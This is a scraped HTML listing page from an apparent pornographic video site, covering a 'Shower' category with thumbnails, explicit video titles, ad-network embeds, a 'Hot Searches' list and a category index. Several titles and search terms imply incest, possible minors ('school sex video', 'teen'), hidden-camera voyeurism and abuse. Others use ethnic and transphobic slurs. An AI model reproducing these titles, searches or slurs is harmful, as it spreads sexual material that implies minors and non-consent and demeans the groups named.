                                <img data-sg="13cbe251d44118a9" src="/thumbs/249/1426482548074158249_0.jpg" alt="Slutty chick finger fucks her pregnant friend s wet hairy pussy in a bathtub" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:01</span></div></li>
                            </ul>
                            <p>Slutty chick finger fucks her pregnant friend s wet hairy pussy in a bathtub</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547578350109/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251b6b3aa1d" src="/thumbs/109/1426482547578350109_0.jpg" alt="Busty Jap beauty wanking cocks in the shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Busty Jap beauty wanking cocks in the shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545560524011/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2513e6e14eb" src="/thumbs/11/1426482545560524011_0.jpg" alt="Delicious Asian Chick Loves Showering Naked With Her Secret Lover" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:25</span></div></li>
                            </ul>
                            <p>Delicious Asian Chick Loves Showering Naked With Her Secret Lover</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545212470615/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25129af3557" src="/thumbs/615/1426482545212470615_0.jpg" alt="Fetish lesbian prolaps rimming and squirting" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:30</span></div></li>
                            </ul>
                            <p>Fetish lesbian prolaps rimming and squirting</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732058816399/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93ce2cf8f" src="/thumbs/399/2705852732058816399_0.jpg" alt="Mom and boy in shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>94</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:28</span></div></li>
                            </ul>
                            <p>Mom and boy in shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548108355877/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251d64ae925" src="/thumbs/877/1426482548108355877_0.jpg" alt="Busty black tranny barebacked after shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>Busty black tranny barebacked after shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545393806021/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251347e2ac5" src="/thumbs/21/1426482545393806021_0.jpg" alt="Dad and teen in the shower tentacle porn xxx Poor Jade Jantzen " width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Dad and teen in the shower tentacle porn xxx Poor Jade Jantzen </p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732453943028/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9546ff6f4" src="/thumbs/28/2705852732453943028_0.jpg" alt="Chinese Malaysian teen hidden shower" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:14</span></div></li>
                            </ul>
                            <p>Chinese Malaysian teen hidden shower</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/category/182/Shower/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/182/Shower/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/182/Shower/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/182/Shower/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> <span>69</span> <span class="total">1036 videos</span></a></li>
                     

                          <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">12451 videos</span></a></li>
                     

                          <li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">6644 videos</span></a></li>
                     

                          <li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">1826 videos</span></a></li>
                     

                          <li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">6093 videos</span></a></li>
                     

                          <li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">3901 videos</span></a></li>
                     

                          <li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">2951 videos</span></a></li>
                     

                          <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">3880 videos</span></a></li>
                     

                          <li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babe</span> <span class="total">7610 videos</span></a></li>
                     

                          <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ball Busting</span> <span class="total">85 videos</span></a></li>
                     

                          <li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> <span>Beach</span> <span class="total">1159 videos</span></a></li>
                     

                          <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Ass</span> <span class="total">4309 videos</span></a></li>
                     

                          <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">3860 videos</span></a></li>
                     

                          <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">7729 videos</span></a></li>
                     

                          <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">1073 videos</span></a></li>
                     

                          <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexual</span> <span class="total">1069 videos</span></a></li>
                     

                          <li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Black</span> <span class="total">3546 videos</span></a></li>
                     

                          <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blonde</span> <span class="total">5597 videos</span></a></li>
                     

                          <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">15600 videos</span></a></li>
                     

                          <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brazilian</span> <span class="total">1041 videos</span></a></li>
                     

                          <li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bride</span> <span class="total">767 videos</span></a></li>
                     

                          <li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>British</span> <span class="total">1103 videos</span></a></li>
                     

                          <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brunette</span> <span class="total">5969 videos</span></a></li>
                     

                          <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukkake</span> <span class="total">1105 videos</span></a></li>
                     

                          <li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Busty</span> <span class="total">2765 videos</span></a></li>
                     

                          <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>CFNM</span> <span class="total">1056 videos</span></a></li>
                     

                          <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cameltoe</span> <span class="total">958 videos</span></a></li>
                     

                          <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cartoon</span> <span class="total">1022 videos</span></a></li>
                     

                          <li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">1132 videos</span></a></li>
                     

                          <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrity</span> <span class="total">1037 videos</span></a></li>
                     

                          <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">914 videos</span></a></li>
                     

                          <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> <span>Close Up</span> <span class="total">1648 videos</span></a></li>
                     

                          <li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">2105 videos</span></a></li>
                     

                          <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">1432 videos</span></a></li>
                     

                          <li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Couple</span> <span class="total">1118 videos</span></a></li>
                     

                          <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1876 videos</span></a></li>
                     

                          <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">1308 videos</span></a></li>
                     

                          <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cum In Mouth</span> <span class="total">1110 videos</span></a></li>
                     

                          <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">6547 videos</span></a></li>
                     

                          <li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> <span>Czech</span> <span class="total">1269 videos</span></a></li>
                     

                          <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deep throat</span> <span class="total">2804 videos</span></a></li>
                     

                          <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">2729 videos</span></a></li>
                     

                          <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doctor</span> <span class="total">1051 videos</span></a></li>
                     

                          <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doggystyle</span> <span class="total">2866 videos</span></a></li>
                     

                          <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dorm</span> <span class="total">939 videos</span></a></li>
                     

                          <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">1075 videos</span></a></li>
                     

                          <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Drunk</span> <span class="total">938 videos</span></a></li>
                     

                          <li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">1021 videos</span></a></li>
                     

                          <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">1145 videos</span></a></li>
                     

                          <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">839 videos</span></a></li>
                     

                          <li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> <span>Family</span> <span class="total">2420 videos</span></a></li>
                     

                          <li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> <span>Feet</span> <span class="total">1064 videos</span></a></li>
                     

                          <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">1882 videos</span></a></li>
                     

                          <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetish</span> <span class="total">4174 videos</span></a></li>
                     

                          <li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">1616 videos</span></a></li>
                     

                          <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">1066 videos</span></a></li>
                     

                          <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">1045 videos</span></a></li>
                     

                          <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">2801 videos</span></a></li>
                     

                          <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">1076 videos</span></a></li>
                     

                          <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">1035 videos</span></a></li>
                     

                          <li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">1276 videos</span></a></li>
                     

                          <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">2088 videos</span></a></li>
                     

                          <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">3722 videos</span></a></li>
                     

                          <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">1031 videos</span></a></li>
                     

                          <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hidden Cam</span> <span class="total">1055 videos</span></a></li>
                     

                          <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> <span>High Heels</span> <span class="total">1242 videos</span></a></li>
                     

                          <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">2276 videos</span></a></li>
                     

                          <li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">2410 videos</span></a></li>
                     

                          <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">3012 videos</span></a></li>
                     

                          <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanese</span> <span class="total">2942 videos</span></a></li>
                     

                          <li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">1035 videos</span></a></li>
                     

                          <li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latina</span> <span class="total">2513 videos</span></a></li>
                     

                          <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">3969 videos</span></a></li>
                     

                          <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lingerie</span> <span class="total">2166 videos</span></a></li>
                     

                          <li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> <span>MILF</span> <span class="total">7143 videos</span></a></li>
                     

                          <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Machine Fucking</span> <span class="total">586 videos</span></a></li>
                     

                          <li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">1443 videos</span></a></li>
                     

                          <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbating</span> <span class="total">1252 videos</span></a></li>
                     

                          <li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">6010 videos</span></a></li>
                     

                          <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexican</span> <span class="total">1048 videos</span></a></li>
                     

                          <li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> <span>Midget</span> <span class="total">446 videos</span></a></li>
                     

                          <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mom</span> <span class="total">1947 videos</span></a></li>
                     

                          <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">1099 videos</span></a></li>
                     

                          <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nudist</span> <span class="total">1058 videos</span></a></li>
                     

                          <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">1037 videos</span></a></li>
                     

                          <li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">1266 videos</span></a></li>
                     

                          <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Old Young</span> <span class="total">1080 videos</span></a></li>
                     

                          <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasm</span> <span class="total">1572 videos</span></a></li>
                     

                          <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgy</span> <span class="total">1133 videos</span></a></li>
                     

                          <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">2261 videos</span></a></li>
                     

                          <li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">3449 videos</span></a></li>
                     

                          <li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">1279 videos</span></a></li>
                     

                          <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">3267 videos</span></a></li>
                     

                          <li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">1367 videos</span></a></li>
                     

                          <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">1242 videos</span></a></li>
                     

                          <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstars</span> <span class="total">2139 videos</span></a></li>
                     

                          <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">1054 videos</span></a></li>
                     

                          <li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">2505 videos</span></a></li>
                     

                          <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pussy</span> <span class="total">5235 videos</span></a></li>
                     

                          <li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reality</span> <span class="total">3930 videos</span></a></li>
